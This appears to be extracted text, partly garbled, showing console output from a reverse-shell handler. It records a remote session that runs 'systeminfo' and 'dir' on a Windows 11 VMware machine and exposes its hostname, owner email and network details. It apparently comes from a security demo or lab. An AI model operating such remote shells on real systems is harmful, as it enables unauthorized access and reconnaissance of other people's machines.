 [Successfully] Accepted connection from 192.168.1.10:58335
INFO:__main__:Live Session ⟶ [SESSION ID::1, 192.168.1.10::58335 ]
[Reminder]: CTRL+C for switching BETWEEN sessions
[Reminder]: Hitting zero(0) will Kill sessions.
[?] Pick a session please (1-1) OR press '0' for exit]: 1
192.168.1.10:58335 >>> [PJSession] 1: systeminfo
File System
Host Name: DIMITRIS
OS Name: Microsoft Windows 11 Home
OS Version: 10.0.22621 N/A Build 22621
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: KostasKostikas77@hotmail.com
Registered Organization:
Product ID: 00326-10000-00000-AA359
Original Install Date: 7/16/2023, 4:39:22 PM
System Boot Time: 2/8/2024, 9:48:58 PM
System Manufacturer: VMware, Inc.
System Model: VMware20,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 154 Stepping 4 GenuineIntel ~2611 Mhz
BIOS Version: VMware, Inc. VMW201.00V.20904234.B64.2212051119, 12/5/2022
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 8,191 MB
Available Physical Memory: 5,189 MB
Virtual Memory: Max Size: 8,703 MB
Virtual Memory: Available: 5,523 MB
Virtual Memory: In Use: 3,180 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\DIMITRIS
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB5033920
[02]: KB5027397
[03]: KB5034123
[04]: KB5032393
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: Yes
DHCP Server: 192.168.122.254
IP address(es)
[01]: 192.168.122.137
[02]: fe80::9d7e:e8bc:cdda:a87f
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
JokerShell C:\Users\Kosta\OneDrive\???????????>
192.168.1.10:58335 >>> [PJSession] 1: dir
Directory: C:\Users\Kosta\OneDrive\???????????
KALI
"the quieter you become, t
rs.exe